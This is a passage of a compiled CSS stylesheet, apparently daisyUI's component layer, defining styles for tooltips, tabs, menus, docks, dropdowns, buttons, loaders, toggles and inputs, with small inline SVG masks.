        --mask-tooltip: url("data:image/svg+xml,%3Csvg width='10' height='4' viewBox='0 0 8 4' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M0.500009 1C3.5 1 3.00001 4 5.00001 4C7 4 6.5 1 9.5 1C10 1 10 0.499897 10 0H0C-1.99338e-08 0.5 0 1 0.500009 1Z' fill='black'/%3E%3C/svg%3E%0A");
        mask-image: var(--mask-tooltip);
      }
      @media (prefers-reduced-motion: no-preference) {
        & > .tooltip-content, &[data-tip]:before, &:after {
          transition: opacity 0.2s cubic-bezier(0.4, 0, 0.2, 1) 75ms, transform 0.2s cubic-bezier(0.4, 0, 0.2, 1) 75ms;
        }
      }
      &:is([data-tip]:not([data-tip=""]), :has(.tooltip-content:not(:empty))) {
        &.tooltip-open, &:hover, &:has(:focus-visible) {
          & > .tooltip-content, &[data-tip]:before, &:after {
            opacity: 100%;
            --tt-pos: 0rem;
            @media (prefers-reduced-motion: no-preference) {
              transition: opacity 0.2s cubic-bezier(0.4, 0, 0.2, 1) 0s, transform 0.2s cubic-bezier(0.4, 0, 0.2, 1) 0s;
            }
          }
        }
      }
    }
    @layer daisyui.modifier {
      > .tooltip-content, &[data-tip]:before {
        transform: translateX(-50%) translateY(var(--tt-pos, 0.25rem));
        inset: auto auto var(--tt-off) 50%;
      }
      &:after {
        transform: translateX(-50%) translateY(var(--tt-pos, 0.25rem));
        inset: auto auto var(--tt-tail) 50%;
      }
    }
  }
  .tab {
    @layer daisyui.component {
      position: relative;
      display: inline-flex;
      cursor: pointer;
      appearance: none;
      flex-wrap: wrap;
      align-items: center;
      justify-content: center;
      text-align: center;
      webkit-user-select: none;
      user-select: none;
      &:hover {
        @media (hover: hover) {
          color: var(--color-base-content);
        }
      }
      --tab-p: 0.75rem;
      --tab-bg: var(--color-base-100);
      --tab-border-color: var(--color-base-300);
      --tab-radius-ss: 0;
      --tab-radius-se: 0;
      --tab-radius-es: 0;
      --tab-radius-ee: 0;
      --tab-order: 0;
      --tab-radius-min: calc(0.75rem - var(--border));
      --tab-radius-limit: min(var(--radius-field), var(--tab-radius-min));
      --tab-radius-grad: #0000 calc(69% - var(--border)),
      var(--tab-border-color) calc(calc(69% - var(--border)) + 0.25px),
      var(--tab-border-color) calc(calc(69% - var(--border)) + var(--border)),
      var(--tab-bg) calc(calc(69% - var(--border)) + var(--border) + 0.25px);
      border-color: #0000;
      order: var(--tab-order);
      height: var(--tab-height);
      font-size: 0.875rem;
      padding-inline-start: var(--tab-p);
      padding-inline-end: var(--tab-p);
      &:is(input[type="radio"]) {
        min-width: fit-content;
        &:after {
          --tw-content: attr(aria-label);
          content: var(--tw-content);
        }
      }
      &:is(label) {
        position: relative;
        input {
          position: absolute;
          inset: calc(0.25rem * 0);
          cursor: pointer;
          appearance: none;
          opacity: 0%;
        }
      }
      &:checked, &:is(label:has(:checked)), &:is(.tab-active, [aria-selected="true"], [aria-current="true"], [aria-current="page"]) {
        & + .tab-content {
          display: block;
        }
      }
      &:not( :checked, label:has(:checked), :hover, .tab-active, [aria-selected="true"], [aria-current="true"], [aria-current="page"] ) {
        color: var(--color-base-content);
        @supports (color: color-mix(in lab, red, red)) {
          color: color-mix(in oklab, var(--color-base-content) 50%, transparent);
        }
      }
      &:not(input):empty {
        flex-grow: 1;
        cursor: default;
      }
      &:focus {
        --tw-outline-style: none;
        outline-style: none;
        @media (forced-colors: active) {
          outline: 2px solid transparent;
          outline-offset: 2px;
        }
      }
      &:focus-visible, &:is(label:has(:checked:focus-visible)) {
        outline: 2px solid currentColor;
        outline-offset: -5px;
      }
      &[disabled] {
        pointer-events: none;
        opacity: 40%;
      }
    }
  }
  .menu {
    @layer daisyui.component {
      display: flex;
      width: fit-content;
      flex-direction: column;
      flex-wrap: wrap;
      padding: calc(0.25rem * 2);
      --menu-active-fg: var(--color-neutral-content);
      --menu-active-bg: var(--color-neutral);
      font-size: 0.875rem;
      :where(li ul) {
        position: relative;
        margin-inline-start: calc(0.25rem * 4);
        padding-inline-start: calc(0.25rem * 2);
        white-space: nowrap;
        &:before {
          position: absolute;
          inset-inline-start: calc(0.25rem * 0);
          top: calc(0.25rem * 3);
          bottom: calc(0.25rem * 3);
          background-color: var(--color-base-content);
          opacity: 10%;
          width: var(--border);
          content: "";
        }
      }
      :where(li > .menu-dropdown:not(.menu-dropdown-show)) {
        display: none;
      }
      :where(li:not(.menu-title) > *:not(ul, details, .menu-title, .btn)), :where(li:not(.menu-title) > details > summary:not(.menu-title)) {
        display: grid;
        grid-auto-flow: column;
        align-content: flex-start;
        align-items: center;
        gap: calc(0.25rem * 2);
        border-radius: var(--radius-field);
        padding-inline: calc(0.25rem * 3);
        padding-block: calc(0.25rem * 1.5);
        text-align: start;
        transition-property: color, background-color, box-shadow;
        transition-duration: 0.2s;
        transition-timing-function: cubic-bezier(0, 0, 0.2, 1);
        grid-auto-columns: minmax(auto, max-content) auto max-content;
        text-wrap: balance;
        user-select: none;
      }
      :where(li > details > summary) {
        --tw-outline-style: none;
        outline-style: none;
        @media (forced-colors: active) {
          outline: 2px solid transparent;
          outline-offset: 2px;
        }
        &::-webkit-details-marker {
          display: none;
        }
      }
      :where(li > details > summary), :where(li > .menu-dropdown-toggle) {
        &:after {
          justify-self: flex-end;
          display: block;
          height: 0.375rem;
          width: 0.375rem;
          rotate: -135deg;
          translate: 0 -1px;
          transition-property: rotate, translate;
          transition-duration: 0.2s;
          content: "";
          transform-origin: 50% 50%;
          box-shadow: 2px 2px inset;
          pointer-events: none;
        }
      }
      details {
        overflow: hidden;
        interpolate-size: allow-keywords;
      }
      details::details-content {
        block-size: 0;
        @media (prefers-reduced-motion: no-preference) {
          transition-behavior: allow-discrete;
          transition-property: block-size, content-visibility;
          transition-duration: 0.2s;
          transition-timing-function: cubic-bezier(0, 0, 0.2, 1);
        }
      }
      details[open]::details-content {
        block-size: auto;
      }
      :where(li > details[open] > summary):after, :where(li > .menu-dropdown-toggle.menu-dropdown-show):after {
        rotate: 45deg;
        translate: 0 1px;
      }
      :where( li:not(.menu-title, .disabled) > *:not(ul, details, .menu-title), li:not(.menu-title, .disabled) > details > summary:not(.menu-title) ):not(.menu-active, :active, .btn) {
        &.menu-focus, &:focus-visible {
          cursor: pointer;
          background-color: var(--color-base-content);
          @supports (color: color-mix(in lab, red, red)) {
            background-color: color-mix(in oklab, var(--color-base-content) 10%, transparent);
          }
          color: var(--color-base-content);
          --tw-outline-style: none;
          outline-style: none;
          @media (forced-colors: active) {
            outline: 2px solid transparent;
            outline-offset: 2px;
          }
        }
      }
      :where( li:not(.menu-title, .disabled) > *:not(ul, details, .menu-title):not(.menu-active, :active, .btn):hover, li:not(.menu-title, .disabled) > details > summary:not(.menu-title):not(.menu-active, :active, .btn):hover ) {
        cursor: pointer;
        background-color: var(--color-base-content);
        @supports (color: color-mix(in lab, red, red)) {
          background-color: color-mix(in oklab, var(--color-base-content) 10%, transparent);
        }
        --tw-outline-style: none;
        outline-style: none;
        @media (forced-colors: active) {
          outline: 2px solid transparent;
          outline-offset: 2px;
        }
        box-shadow: 0 1px oklch(0% 0 0 / 0.01) inset, 0 -1px oklch(100% 0 0 / 0.01) inset;
      }
      :where(li:empty) {
        background-color: var(--color-base-content);
        opacity: 10%;
        margin: 0.5rem 1rem;
        height: 1px;
      }
      :where(li) {
        position: relative;
        display: flex;
        flex-shrink: 0;
        flex-direction: column;
        flex-wrap: wrap;
        align-items: stretch;
        .badge {
          justify-self: flex-end;
        }
        & > *:not(ul, .menu-title, details, .btn):active, & > *:not(ul, .menu-title, details, .btn).menu-active, & > details > summary:active {
          --tw-outline-style: none;
          outline-style: none;
          @media (forced-colors: active) {
            outline: 2px solid transparent;
            outline-offset: 2px;
          }
          color: var(--menu-active-fg);
          background-color: var(--menu-active-bg);
          background-size: auto, calc(var(--noise) * 100%);
          background-image: none, var(--fx-noise);
          &:not(&:active) {
            box-shadow: 0 2px calc(var(--depth) * 3px) -2px var(--menu-active-bg);
          }
        }
        &.menu-disabled {
          pointer-events: none;
          color: var(--color-base-content);
          @supports (color: color-mix(in lab, red, red)) {
            color: color-mix(in oklab, var(--color-base-content) 20%, transparent);
          }
        }
      }
      .dropdown:focus-within {
        .menu-dropdown-toggle:after {
          rotate: 45deg;
          translate: 0 1px;
        }
      }
      .dropdown-content {
        margin-top: calc(0.25rem * 2);
        padding: calc(0.25rem * 2);
        &:before {
          display: none;
        }
      }
    }
  }
  .dock {
    @layer daisyui.component {
      position: fixed;
      right: calc(0.25rem * 0);
      bottom: calc(0.25rem * 0);
      left: calc(0.25rem * 0);
      z-index: 1;
      display: flex;
      width: 100%;
      flex-direction: row;
      align-items: center;
      justify-content: space-around;
      background-color: var(--color-base-100);
      padding: calc(0.25rem * 2);
      color: currentcolor;
      border-top: 0.5px solid var(--color-base-content);
      @supports (color: color-mix(in lab, red, red)) {
        border-top: 0.5px solid color-mix(in oklab, var(--color-base-content) 5%, #0000);
      }
      height: 4rem;
      height: calc(4rem + env(safe-area-inset-bottom));
      padding-bottom: env(safe-area-inset-bottom);
      > * {
        position: relative;
        margin-bottom: calc(0.25rem * 2);
        display: flex;
        height: 100%;
        max-width: calc(0.25rem * 32);
        flex-shrink: 1;
        flex-basis: 100%;
        cursor: pointer;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        gap: 1px;
        border-radius: var(--radius-box);
        background-color: transparent;
        transition: opacity 0.2s ease-out;
        @media (hover: hover) {
          &:hover {
            opacity: 80%;
          }
        }
        &[aria-disabled="true"], &[disabled] {
          &, &:hover {
            pointer-events: none;
            color: var(--color-base-content);
            @supports (color: color-mix(in lab, red, red)) {
              color: color-mix(in oklab, var(--color-base-content) 10%, transparent);
            }
            opacity: 100%;
          }
        }
        .dock-label {
          font-size: 0.6875rem;
        }
        &:after {
          content: "";
          position: absolute;
          height: calc(0.25rem * 1);
          width: calc(0.25rem * 6);
          border-radius: calc(infinity * 1px);
          background-color: transparent;
          bottom: 0.2rem;
          border-top: 3px solid transparent;
          transition: background-color 0.1s ease-out, text-color 0.1s ease-out, width 0.1s ease-out;
        }
      }
    }
  }
  .hover-3d {
    @layer daisyui.component {
      display: inline-grid;
      perspective: 75rem;
      --transform: 0, 0;
      --shine: 100% 100%;
      --shadow: 0rem 0rem 0rem;
      --ease: linear(0, 0.931 13.8%, 1.196 21.4%, 1.343 29.8%, 1.378 36%, 1.365 43.2%, 1.059 78%, 1);
      filter: drop-shadow(var(--shadow) 0.1rem #00000003) drop-shadow(var(--shadow) 0.2rem #00000003) drop-shadow(var(--shadow) 0.3rem #00000003) drop-shadow(var(--shadow) 0.4rem #00000003);
      transition: filter ease-out 400ms;
      > :nth-child(n + 2) {
        isolation: isolate;
        z-index: 1;
        scale: 1.2;
      }
      > :first-child {
        overflow: hidden;
        grid-area: 1/1/4/4;
        transform: rotate3d(var(--transform), 0, 10deg);
        transition: transform var(--ease) 500ms, scale var(--ease) 500ms, outline-color ease-out 500ms;
        outline: 0.5px solid #0000;
        outline-offset: -1px;
        &:before {
          width: calc(1/3 * 100%);
          height: calc(1/3 * 100%);
          content: "";
          pointer-events: none;
          position: absolute;
          z-index: 1;
          scale: 500%;
          opacity: 0;
          filter: blur(0.75rem);
          background-image: radial-gradient(circle at 50%, #fff3 10%, transparent 50%);
          translate: var(--shine);
          transition: translate ease-out 400ms, opacity ease-out 400ms;
        }
      }
      &:hover {
        --ease: linear(0, 0.708 15.2%, 0.927 23.6%, 1.067 33%, 1.12 41%, 1.13 50.2%, 1.019 83.2%, 1);
        & > :first-child {
          outline-color: #fff1;
          &:before, &:after {
            opacity: 1;
          }
        }
        > :first-child {
          scale: 1.05;
        }
      }
      > :nth-child(2) {
        grid-area: 1/1/2/2;
      }
      > :nth-child(3) {
        grid-area: 1/2/2/3;
      }
      > :nth-child(4) {
        grid-area: 1/3/2/4;
      }
      > :nth-child(5) {
        grid-area: 2/1/3/2;
      }
      > :nth-child(6) {
        grid-area: 2/3/3/4;
      }
      > :nth-child(7) {
        grid-area: 3/1/4/2;
      }
      > :nth-child(8) {
        grid-area: 3/2/4/3;
      }
      > :nth-child(9) {
        grid-area: 3/3/4/4;
      }
      &:has(> :nth-child(2):hover) {
        --transform: -1, 1;
        --shine: 0% 0%;
        --shadow: -0.5rem -0.5rem;
      }
      &:has(> :nth-child(3):hover) {
        --transform: -1, 0;
        --shine: 100% 0%;
        --shadow: 0rem -0.5rem;
      }
      &:has(> :nth-child(4):hover) {
        --transform: -1, -1;
        --shine: 200% 0%;
        --shadow: 0.5rem -0.5rem;
      }
      &:has(> :nth-child(5):hover) {
        --transform: 0, 1;
        --shine: 0% 100%;
        --shadow: -0.5rem 0rem;
      }
      &:has(> :nth-child(6):hover) {
        --transform: 0, -1;
        --shine: 200% 100%;
        --shadow: 0.5rem 0rem;
      }
      &:has(> :nth-child(7):hover) {
        --transform: 1, 1;
        --shine: 0% 200%;
        --shadow: -0.5rem 0.5rem;
      }
      &:has(> :nth-child(8):hover) {
        --transform: 1, 0;
        --shine: 100% 200%;
        --shadow: 0rem 0.5rem;
      }
      &:has(> :nth-child(9):hover) {
        --transform: 1, -1;
        --shine: 200% 200%;
        --shadow: 0.5rem 0.5rem;
      }
    }
  }
  .dropdown {
    @layer daisyui.component {
      position: relative;
      display: inline-block;
      position-area: var(--anchor-v, bottom) var(--anchor-h, span-right);
      & > *:not(:has(~ [class*="dropdown-content"])):focus {
        --tw-outline-style: none;
        outline-style: none;
        @media (forced-colors: active) {
          outline: 2px solid transparent;
          outline-offset: 2px;
        }
      }
      .dropdown-content {
        position: absolute;
      }
      &.dropdown-close .dropdown-content, &:not(details, .dropdown-open, .dropdown-hover:hover, :focus-within) .dropdown-content, &.dropdown-hover:not(:hover) [tabindex]:first-child:focus:not(:focus-visible) ~ .dropdown-content {
        display: none;
        transform-origin: top;
        opacity: 0%;
        scale: 95%;
      }
      &[popover], .dropdown-content {
        z-index: 999;
        @media (prefers-reduced-motion: no-preference) {
          animation: dropdown 0.2s;
          transition-property: opacity, scale, display;
          transition-behavior: allow-discrete;
          transition-duration: 0.2s;
          transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
        }
      }
      @starting-style {
        &[popover], .dropdown-content {
          scale: 95%;
          opacity: 0;
        }
      }
      &:not(.dropdown-close) {
        &.dropdown-open, &:not(.dropdown-hover):focus, &:focus-within {
          > [tabindex]:first-child {
            pointer-events: none;
          }
          .dropdown-content {
            opacity: 100%;
            scale: 100%;
          }
        }
        &.dropdown-hover:hover {
          .dropdown-content {
            opacity: 100%;
            scale: 100%;
          }
        }
      }
      &:is(details) {
        summary {
          &::-webkit-details-marker {
            display: none;
          }
        }
      }
      &:where([popover]) {
        background: #0000;
      }
      &[popover] {
        position: fixed;
        color: inherit;
        @supports not (position-area: bottom) {
          margin: auto;
          &.dropdown-close, &.dropdown-open:not(:popover-open) {
            display: none;
            transform-origin: top;
            opacity: 0%;
            scale: 95%;
          }
          &::backdrop {
            background-color: color-mix(in oklab, #000 30%, #0000);
          }
        }
        &.dropdown-close, &:not(.dropdown-open, :popover-open) {
          display: none;
          transform-origin: top;
          opacity: 0%;
          scale: 95%;
        }
      }
    }
  }
  .btn {
    :where(&) {
      @layer daisyui.component {
        width: unset;
      }
    }
    @layer daisyui.component {
      display: inline-flex;
      flex-shrink: 0;
      cursor: pointer;
      flex-wrap: nowrap;
      align-items: center;
      justify-content: center;
      gap: calc(0.25rem * 1.5);
      text-align: center;
      vertical-align: middle;
      outline-offset: 2px;
      webkit-user-select: none;
      user-select: none;
      padding-inline: var(--btn-p);
      color: var(--btn-fg);
      --tw-prose-links: var(--btn-fg);
      height: var(--size);
      font-size: var(--fontsize, 0.875rem);
      font-weight: 600;
      outline-color: var(--btn-color, var(--color-base-content));
      transition-property: color, background-color, border-color, box-shadow;
      transition-timing-function: cubic-bezier(0, 0, 0.2, 1);
      transition-duration: 0.2s;
      border-start-start-radius: var(--join-ss, var(--radius-field));
      border-start-end-radius: var(--join-se, var(--radius-field));
      border-end-start-radius: var(--join-es, var(--radius-field));
      border-end-end-radius: var(--join-ee, var(--radius-field));
      background-color: var(--btn-bg);
      background-size: auto, calc(var(--noise) * 100%);
      background-image: none, var(--btn-noise);
      border-width: var(--border);
      border-style: solid;
      border-color: var(--btn-border);
      text-shadow: 0 0.5px oklch(100% 0 0 / calc(var(--depth) * 0.15));
      touch-action: manipulation;
      box-shadow: 0 0.5px 0 0.5px oklch(100% 0 0 / calc(var(--depth) * 6%)) inset, var(--btn-shadow);
      --size: calc(var(--size-field, 0.25rem) * 10);
      --btn-bg: var(--btn-color, var(--color-base-200));
      --btn-fg: var(--color-base-content);
      --btn-p: 1rem;
      --btn-border: var(--btn-bg);
      @supports (color: color-mix(in lab, red, red)) {
        --btn-border: color-mix(in oklab, var(--btn-bg), #000 calc(var(--depth) * 5%));
      }
      --btn-shadow: 0 3px 2px -2px var(--btn-bg),
      0 4px 3px -2px var(--btn-bg);
      @supports (color: color-mix(in lab, red, red)) {
        --btn-shadow: 0 3px 2px -2px color-mix(in oklab, var(--btn-bg) calc(var(--depth) * 30%), #0000),
      0 4px 3px -2px color-mix(in oklab, var(--btn-bg) calc(var(--depth) * 30%), #0000);
      }
      --btn-noise: var(--fx-noise);
      @media (hover: hover) {
        &:hover {
          --btn-bg: var(--btn-color, var(--color-base-200));
          @supports (color: color-mix(in lab, red, red)) {
            --btn-bg: color-mix(in oklab, var(--btn-color, var(--color-base-200)), #000 7%);
          }
        }
      }
      &:focus-visible, &:has(:focus-visible) {
        outline-width: 2px;
        outline-style: solid;
        isolation: isolate;
      }
      &:active:not(.btn-active) {
        translate: 0 0.5px;
        --btn-bg: var(--btn-color, var(--color-base-200));
        @supports (color: color-mix(in lab, red, red)) {
          --btn-bg: color-mix(in oklab, var(--btn-color, var(--color-base-200)), #000 5%);
        }
        --btn-border: var(--btn-color, var(--color-base-200));
        @supports (color: color-mix(in lab, red, red)) {
          --btn-border: color-mix(in oklab, var(--btn-color, var(--color-base-200)), #000 7%);
        }
        --btn-shadow: 0 0 0 0 oklch(0% 0 0/0), 0 0 0 0 oklch(0% 0 0/0);
      }
      &:is(input[type="checkbox"], input[type="radio"]) {
        appearance: none;
        &::after {
          --tw-content: attr(aria-label);
          content: var(--tw-content);
        }
      }
      &:where(input:checked:not(.filter .btn)) {
        --btn-color: var(--color-primary);
        --btn-fg: var(--color-primary-content);
        isolation: isolate;
      }
    }
    &:disabled {
      @layer daisyui.modifier {
        &:not(.btn-link, .btn-ghost) {
          background-color: var(--color-base-content);
          @supports (color: color-mix(in lab, red, red)) {
            background-color: color-mix(in oklab, var(--color-base-content) 10%, transparent);
          }
          box-shadow: none;
        }
        pointer-events: none;
        --btn-border: #0000;
        --btn-noise: none;
        --btn-fg: var(--color-base-content);
        @supports (color: color-mix(in lab, red, red)) {
          --btn-fg: color-mix(in oklch, var(--color-base-content) 20%, #0000);
        }
      }
    }
    &[disabled] {
      @layer daisyui.modifier {
        &:not(.btn-link, .btn-ghost) {
          background-color: var(--color-base-content);
          @supports (color: color-mix(in lab, red, red)) {
            background-color: color-mix(in oklab, var(--color-base-content) 10%, transparent);
          }
          box-shadow: none;
        }
        pointer-events: none;
        --btn-border: #0000;
        --btn-noise: none;
        --btn-fg: var(--color-base-content);
        @supports (color: color-mix(in lab, red, red)) {
          --btn-fg: color-mix(in oklch, var(--color-base-content) 20%, #0000);
        }
      }
    }
  }
  .loading {
    @layer daisyui.component {
      pointer-events: none;
      display: inline-block;
      aspect-ratio: 1 / 1;
      background-color: currentcolor;
      vertical-align: middle;
      width: calc(var(--size-selector, 0.25rem) * 6);
      mask-size: 100%;
      mask-repeat: no-repeat;
      mask-position: center;
      mask-image: url("data:image/svg+xml,%3Csvg width='24' height='24' stroke='black' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cg transform-origin='center'%3E%3Ccircle cx='12' cy='12' r='9.5' fill='none' stroke-width='3' stroke-linecap='round'%3E%3CanimateTransform attributeName='transform' type='rotate' from='0 12 12' to='360 12 12' dur='2s' repeatCount='indefinite'/%3E%3Canimate attributeName='stroke-dasharray' values='0,150;42,150;42,150' keyTimes='0;0.475;1' dur='1.5s' repeatCount='indefinite'/%3E%3Canimate attributeName='stroke-dashoffset' values='0;-16;-59' keyTimes='0;0.475;1' dur='1.5s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/g%3E%3C/svg%3E");
    }
  }
  .btn-disabled {
    @layer daisyui.modifier {
      &:not(.btn-link, .btn-ghost) {
        background-color: var(--color-base-content);
        @supports (color: color-mix(in lab, red, red)) {
          background-color: color-mix(in oklab, var(--color-base-content) 10%, transparent);
        }
        box-shadow: none;
      }
      pointer-events: none;
      --btn-border: #0000;
      --btn-noise: none;
      --btn-fg: var(--color-base-content);
      @supports (color: color-mix(in lab, red, red)) {
        --btn-fg: color-mix(in oklch, var(--color-base-content) 20%, #0000);
      }
    }
  }
  .validator {
    @layer daisyui.component {
      &:user-valid, &:has(:user-valid) {
        &, &:focus, &:checked, &[aria-checked="true"], &:focus-within {
          --input-color: var(--color-success);
        }
      }
      &:user-invalid, &:has(:user-invalid), &[aria-invalid]:not([aria-invalid="false"]), &:has([aria-invalid]:not([aria-invalid="false"])) {
        &, &:focus, &:checked, &[aria-checked="true"], &:focus-within {
          --input-color: var(--color-error);
        }
        & ~ .validator-hint {
          visibility: visible;
          color: var(--color-error);
        }
      }
    }
    &:user-invalid, &:has(:user-invalid), &[aria-invalid]:not([aria-invalid="false"]), &:has([aria-invalid]:not([aria-invalid="false"])) {
      & ~ .validator-hint {
        display: revert-layer;
      }
    }
  }
  .invisible {
    visibility: hidden;
  }
  .visible {
    visibility: visible;
  }
  .list {
    @layer daisyui.component {
      display: flex;
      flex-direction: column;
      font-size: 0.875rem;
      .list-row {
        --list-grid-cols: minmax(0, auto) 1fr;
        position: relative;
        display: grid;
        grid-auto-flow: column;
        gap: calc(0.25rem * 4);
        border-radius: var(--radius-box);
        padding: calc(0.25rem * 4);
        word-break: break-word;
        grid-template-columns: var(--list-grid-cols);
      }
      & > :not(:last-child) {
        &.list-row, .list-row {
          &:after {
            content: "";
            border-bottom: var(--border) solid;
            inset-inline: var(--radius-box);
            position: absolute;
            bottom: calc(0.25rem * 0);
            border-color: var(--color-base-content);
            @supports (color: color-mix(in lab, red, red)) {
              border-color: color-mix(in oklab, var(--color-base-content) 5%, transparent);
            }
          }
        }
      }
    }
    @layer daisyui.modifier {
      .list-row {
        &:has(.list-col-grow:nth-child(1)) {
          --list-grid-cols: 1fr;
        }
        &:has(.list-col-grow:nth-child(2)) {
          --list-grid-cols: minmax(0, auto) 1fr;
        }
        &:has(.list-col-grow:nth-child(3)) {
          --list-grid-cols: minmax(0, auto) minmax(0, auto) 1fr;
        }
        &:has(.list-col-grow:nth-child(4)) {
          --list-grid-cols: minmax(0, auto) minmax(0, auto) minmax(0, auto) 1fr;
        }
        &:has(.list-col-grow:nth-child(5)) {
          --list-grid-cols: minmax(0, auto) minmax(0, auto) minmax(0, auto) minmax(0, auto) 1fr;
        }
        &:has(.list-col-grow:nth-child(6)) {
          --list-grid-cols: minmax(0, auto) minmax(0, auto) minmax(0, auto) minmax(0, auto)
          minmax(0, auto) 1fr;
        }
        > :not(.list-col-wrap) {
          grid-row-start: 1;
        }
      }
    }
  }
  .toast {
    @layer daisyui.component {
      position: fixed;
      inset-inline-start: auto;
      inset-inline-end: calc(0.25rem * 4);
      top: auto;
      bottom: calc(0.25rem * 4);
      display: flex;
      flex-direction: column;
      gap: calc(0.25rem * 2);
      background-color: transparent;
      translate: var(--toast-x, 0) var(--toast-y, 0);
      width: max-content;
      max-width: calc(100vw - 2rem);
      & > * {
        @media (prefers-reduced-motion: no-preference) {
          animation: toast 0.25s ease-out;
        }
      }
    }
  }
  .toggle {
    @layer daisyui.component {
      border: var(--border) solid currentColor;
      color: var(--input-color);
      position: relative;
      display: inline-grid;
      flex-shrink: 0;
      cursor: pointer;
      appearance: none;
      place-content: center;
      vertical-align: middle;
      webkit-user-select: none;
      user-select: none;
      grid-template-columns: 0fr 1fr 1fr;
      --radius-selector-max: calc(
      var(--radius-selector) + var(--radius-selector) + var(--radius-selector)
    );
      border-radius: calc( var(--radius-selector) + min(var(--toggle-p), var(--radius-selector-max)) + min(var(--border), var(--radius-selector-max)) );
      padding: var(--toggle-p);
      box-shadow: 0 1px currentColor inset;
      @supports (color: color-mix(in lab, red, red)) {
        box-shadow: 0 1px color-mix(in oklab, currentColor calc(var(--depth) * 10%), #0000) inset;
      }
      transition: color 0.3s, grid-template-columns 0.2s;
      --input-color: var(--color-base-content);
      @supports (color: color-mix(in lab, red, red)) {
        --input-color: color-mix(in oklab, var(--color-base-content) 50%, #0000);
      }
      --toggle-p: calc(var(--size) * 0.125);
      --size: calc(var(--size-selector, 0.25rem) * 6);
      width: calc((var(--size) * 2) - (var(--border) + var(--toggle-p)) * 2);
      height: var(--size);
      > * {
        z-index: 1;
        grid-column: span 1 / span 1;
        grid-column-start: 2;
        grid-row-start: 1;
        height: 100%;
        cursor: pointer;
        appearance: none;
        background-color: transparent;
        padding: calc(0.25rem * 0.5);
        transition: opacity 0.2s, rotate 0.4s;
        border: none;
        &:focus {
          --tw-outline-style: none;
          outline-style: none;
          @media (forced-colors: active) {
            outline: 2px solid transparent;
            outline-offset: 2px;
          }
        }
        &:nth-child(2) {
          color: var(--color-base-100);
          rotate: 0deg;
        }
        &:nth-child(3) {
          color: var(--color-base-100);
          opacity: 0%;
          rotate: -15deg;
        }
      }
      &:has(:checked) {
        > :nth-child(2) {
          opacity: 0%;
          rotate: 15deg;
        }
        > :nth-child(3) {
          opacity: 100%;
          rotate: 0deg;
        }
      }
      &:before {
        position: relative;
        inset-inline-start: calc(0.25rem * 0);
        grid-column-start: 2;
        grid-row-start: 1;
        aspect-ratio: 1 / 1;
        height: 100%;
        border-radius: var(--radius-selector);
        background-color: currentcolor;
        translate: 0;
        --tw-content: "";
        content: var(--tw-content);
        transition: background-color 0.1s, translate 0.2s, inset-inline-start 0.2s;
        box-shadow: 0 -1px oklch(0% 0 0 / calc(var(--depth) * 0.1)) inset, 0 8px 0 -4px oklch(100% 0 0 / calc(var(--depth) * 0.1)) inset, 0 1px currentColor;
        @supports (color: color-mix(in lab, red, red)) {
          box-shadow: 0 -1px oklch(0% 0 0 / calc(var(--depth) * 0.1)) inset, 0 8px 0 -4px oklch(100% 0 0 / calc(var(--depth) * 0.1)) inset, 0 1px color-mix(in oklab, currentColor calc(var(--depth) * 10%), #0000);
        }
        background-size: auto, calc(var(--noise) * 100%);
        background-image: none, var(--fx-noise);
      }
      @media (forced-colors: active) {
        &:before {
          outline-style: var(--tw-outline-style);
          outline-width: 1px;
          outline-offset: calc(1px * -1);
        }
      }
      @media print {
        &:before {
          outline: 0.25rem solid;
          outline-offset: -1rem;
        }
      }
      &:focus-visible, &:has(:focus-visible) {
        outline: 2px solid currentColor;
        outline-offset: 2px;
      }
      &:checked, &[aria-checked="true"], &:has(> input:checked) {
        grid-template-columns: 1fr 1fr 0fr;
        background-color: var(--color-base-100);
        --input-color: var(--color-base-content);
        &:before {
          background-color: currentcolor;
        }
        @starting-style {
          &:before {
            opacity: 0;
          }
        }
      }
      &:indeterminate {
        grid-template-columns: 0.5fr 1fr 0.5fr;
      }
      &:disabled {
        cursor: not-allowed;
        opacity: 30%;
        &:before {
          background-color: transparent;
          border: var(--border) solid currentColor;
        }
      }
    }
  }
  .input {
    @layer daisyui.component {
      cursor: text;
      border: var(--border) solid #0000;
      position: relative;
      display: inline-flex;
      flex-shrink: 1;
      appearance: none;
      align-items: center;
      gap: calc(0.25rem * 2);
      background-color: var(--color-base-100);
      padding-inline: calc(0.25rem * 3);
      vertical-align: middle;
      white-space: nowrap;
      width: clamp(3rem, 20rem, 100%);
      height: var(--size);
      font-size: max(var(--font-size, 0.875rem), 0.875rem);
      touch-action: manipulation;
      border-start-start-radius: var(--join-ss, var(--radius-field));
      border-start-end-radius: var(--join-se, var(--radius-field));
      border-end-start-radius: var(--join-es, var(--radius-field));
      border-end-end-radius: var(--join-ee, var(--radius-field));
      border-color: var(--input-color);
      box-shadow: 0 1px var(--input-color) inset, 0 -1px oklch(100% 0 0 / calc(var(--depth) * 0.1)) inset;
      @supports (color: color-mix(in lab, red, red)) {
        box-shadow: 0 1px color-mix(in oklab, var(--input-color) calc(var(--depth) * 10%), #0000) inset, 0 -1px oklch(100% 0 0 / calc(var(--depth) * 0.1)) inset;
      }
      --size: calc(var(--size-field, 0.25rem) * 10);
      --input-color: var(--color-base-content);
      @supports (color: color-mix(in lab, red, red)) {
        --input-color: color-mix(in oklab, var(--color-base-content) 20%, #0000);
      }
      &:where(input) {
        display: inline-flex;
      }
      :where(input) {
        display: inline-flex;
        height: 100%;
        width: 100%;
        appearance: none;
        background-color: transparent;
        border: none;
        &:focus, &:focus-within {
          --tw-outline-style: none;
          outline-style: none;
          @media (forced-colors: active) {
            outline: 2px solid transparent;
            outline-offset: 2px;
          }
        }
      }
      :where(input[type="url"]), :where(input[type="email"]) {
        direction: ltr;
      }
      :where(input[type="date"]) {
        display: inline-flex;
      }
      &:focus, &:focus-within {
        --input-color: var(--color-base-content);
        box-shadow: 0 1px var(--input-color);
        @supports (color: color-mix(in lab, red, red)) {
          box-shadow: 0 1px color-mix(in oklab, var(--input-color) calc(var(--depth) * 10%), #0000);
        }
        outline: 2px solid var(--input-color);
        outline-offset: 2px;
        isolation: isolate;
        z-index: 1;
      }
      @media (pointer: coarse) {
        @supports (-webkit-touch-callout: none) {
          &:focus, &:focus-within {
            --font-size: 1rem;
          }
        }
      }
      &:has(> input[disabled]), &:is(:disabled, [disabled]), fieldset:disabled & {
